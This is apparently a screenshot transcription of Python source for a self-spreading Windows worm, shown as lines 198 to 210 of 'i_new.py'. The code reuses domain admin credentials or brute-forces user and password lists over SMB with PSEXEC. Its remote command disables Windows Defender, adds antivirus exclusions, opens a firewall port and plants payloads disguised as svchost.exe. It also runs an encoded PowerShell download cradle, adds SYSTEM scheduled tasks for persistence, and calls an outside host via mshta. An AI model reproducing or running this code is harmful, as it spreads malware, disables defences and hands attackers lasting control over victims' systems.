 i_new.py
198 if len(domainsmb) != 0:
199 print 'got domain admin pwd'
200 if PSEXEC(ee2, dl, 'cmd.exe /c echo ' + raname() + ' >> c:\\windows\\temp\\svchost.exe&echo "*" >c:\\windows\\temp\\doadmin.txt&powershell
Set-MpPreference -DisableRealtimeMonitoring 1;Add-MpPreference -ExclusionPath c:\\;Add-MpPreference -ExclusionProcess
c:\\windows\\system32\\WindowsPowerShell\x0b1.0\\powershell.exe&netsh firewall add portopening tcp 65529 DNSd&netsh interface portproxy add v4tov4
listenport=65529 connectaddress=1.1.1.1 connectport=53&copy /y c:\\windows\\temp\\svchost.exe c:\\windows\\' + ebname + '.exe&if exist
c:\\windows\\temp\\dig.exe (move /y c:\\windows\\temp\\dig.exe c:\\windows\\' + digname2 + '.exe)else echo no dig&if exist
C:/windows/system32/WindowsPowerShell/ (powershell -e
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvAHQALgBhAG0AeQBu
AHgALgBjAG8AbQAvAGcAaQBtAC4AagBzAHAAJwApAA==&schtasks /create /ru system /sc MINUTE /mo 10 /st 07:05:00 /tn ' + ebname + ' /tr "C:\\Windows\\' + ebname +
'.exe" /F&schtasks /create /ru system /sc MINUTE /mo 10 /st 07:00:00 /tn "\\' + raname() + '" /tr "c:\\windows\\' + digname2 + '.exe" /F) else (start /b
sc start Schedule&ping localhost&sc query Schedule|findstr RUNNING&&schtasks /delete /TN Autocheck /f&schtasks /create /ru system /sc MINUTE /mo 50 /ST
07:00:00 /TN Autocheck /tr "cmd.exe /c mshta http://w.zz3r0.com/page.html?p%COMPUTERNAME%"&schtasks /run /TN Autocheck&start /b sc start Schedule&ping
localhost&sc query Schedule|findstr RUNNING&&schtasks /delete /TN Autostart /f&schtasks /create /ru system /sc MINUTE /mo 10 /ST 07:00:00 /TN Autostart
/tr "c:\\windows\\' + digname2 + '.exe"&schtasks /run /TN Autostart&start /b sc start Schedule&ping localhost&sc query Schedule|findstr RUNNING&&schtasks
/delete /TN escan /f&schtasks /create /ru system /sc MINUTE /mo 10 /ST 07:00:00 /TN escan /tr "c:\\windows\\' + ebname + '.exe"&schtasks /run /TN escan)',
domainsmb[0].split('*')[0], domainsmb[0].split('*')[1], domainsmb[0].split('*')[2], fr).run(ip):
201 print 'SMBdomain admin Succ! ' + ip
202 num = num + 1
203 return
204 for d in domainlist:
205 if d == '':
206 for u in userlist2:
207 for p in passlist:
208 if u == '' and p != '':
209 continue
210 if PSEXEC(ee2, dl, 'cmd.exe /c echo ' + raname() + ' >> c:\\windows\\temp\\svchost.exe&echo "*" >c:\\windows\\temp\\ipc.txt&powershell
Set-MpPreference -DisableRealtimeMonitoring 1;Add-MpPreference -ExclusionPath c:\\;Add-MpPreference -ExclusionProcess
c:\\windows\\system32\\WindowsPowerShell\x0b1.0\\powershell.exe&netsh firewall add portopening tcp 65529 DNSd&netsh interface portproxy add
v4tov4 listenport=65529 connectaddress=1.1.1.1 connectport=53&copy /y c:\\windows\\temp\\svchost.exe c:\\windows\\' + ebname + '.exe&move /y
c:\\windows\\temp\\dig.exe c:\\windows\\' + digname2 + '.exe&if exist C:/windows/system32/WindowsPowerShell/ (powershell -e
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvAHQA
LgBhAG0AeQBuAHgALgBjAG8AbQAvAGcAaQBtAC4AagBzAHAAJwApAA==&schtasks /create /ru system /sc MINUTE /mo 10 /st 07:05:00 /tn ' + ebname + ' /tr
"C:\\Windows\\' + ebname + '.exe" /F&schtasks /create /ru system /sc MINUTE /mo 10 /st 07:00:00 /tn "\\' + raname() + '" /tr "c:\\windows\\' +
digname2 + '.exe" /F) else (start /b sc start Schedule&ping localhost&sc query Schedule|findstr RUNNING&&schtasks /delete /TN Autocheck
/f&schtasks /create /ru system /sc MINUTE /mo 50 /ST 07:00:00 /TN Autocheck /tr "cmd.exe /c mshta
http://w.zz3r0.com/page.html?p%COMPUTERNAME%"&schtasks /run /TN Autocheck&start /b sc start Schedule&ping localhost&sc query Schedule|findstr
RUNNING&&schtasks /delete /TN Autostart /f&schtasks /create /ru system /sc MINUTE /mo 10 /ST 07:00:00 /TN Autostart /tr "c:\\windows\\' +
digname2 + '.exe"&schtasks /run /TN Autostart&start /b sc start Schedule&ping localhost&sc query Schedule|findstr RUNNING&&schtasks /delete
/TN escan /f&schtasks /create /ru system /sc MINUTE /mo 10 /ST 07:00:00 /TN escan /tr "c:\\windows\\' + ebname + '.exe"&schtasks /run /TN